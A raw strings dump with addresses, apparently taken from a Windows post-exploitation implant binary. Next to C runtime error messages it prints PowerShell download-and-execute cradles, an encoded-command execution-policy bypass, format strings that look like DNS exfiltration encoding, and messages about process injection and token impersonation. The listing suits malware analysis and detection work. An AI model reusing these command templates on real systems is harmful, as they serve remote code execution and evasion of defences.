 0x18002ca03 %s.4%08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x%08x%08x.%x%x.%s
0x18003c104 ,-/./...............................................................................................&.-/.
0x18002e0f0 R6031\r\n- Attempt to initialize the CRT more than once.\nThis indicates a bug in your application.\r\n
0x18002ca7b %s.3%08x%08x%08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x%08x%08x.%x%x.%s
0x18002ef6f !"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
0x180032880 !"#$%&'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
0x180032a00 !"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~
0x18002d1cc ppid %d is in a different desktop session (spawned jobs may fail). Use 'ppid' to reset.
0x18002d9e0 HTTP/1.1 200 OK\r\nContent-Type: application/octet-stream\r\nContent-Length: %d\r\n\r\n
0x18002d4ee IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:%u/'); %s
0x18002cade %s.2%08x%08x%08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x%08x%08x.%x%x.%s
0x18002d480 IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:%u/')
0x18003c685 KVK..................................0.-.n\vYG@JG\\\vr]W]@OZGXKr\\[@JBB
0x18002cc6f could not run command (w/ token) because of its length of %d bytes!
0x180038a50 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
0x180038b00 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz+/
0x18002cb24 %s.2%08x%08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x%08x.%x%x.%s
0x180037bf0 SOFTWARE\\Wow6432Node\\Microsoft\\VisualStudio\\11.0\\Setup\\VC
0x180038aa0 abcdbcdecdefdefgefghfghighijhijkijkljklmklmnlmnomnopnopq
0x1800378f0 A local variable was used before it was initialized\n\r
0x180037980 Runtime Check Error.\n\r Unable to display RTC Message.
0x18002cb62 %s.2%08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x.%x%x.%s
0x18002dec0 R6024\r\n- not enough space for _onexit/atexit table\r\n
0x18002df80 R6026\r\n- not enough space for stdio initialization\r\n
0x18002dff0 R6027\r\n- not enough space for lowio initialization\r\n
0x18002e1c0 R6032\r\n- not enough space for locale information\r\n
0x18002e420 R6034\r\n- inconsistent onexit begin-end variables\r\n
0x18002d538 powershell -nop -exec bypass -EncodedCommand "%s"
0x18002cdcf Could not open service control manager on %s: %d
0x18002d2e8 %d is an x64 process (can't inject x86 content)
0x18002d318 %d is an x86 process (can't inject x64 content)
0x18002d5fb Failed to duplicate primary token for %d (%u)
0x18002d629 Failed to impersonate logged on user %d (%u)
0x0000004d !This program cannot be run in DOS mode.\r\r\n$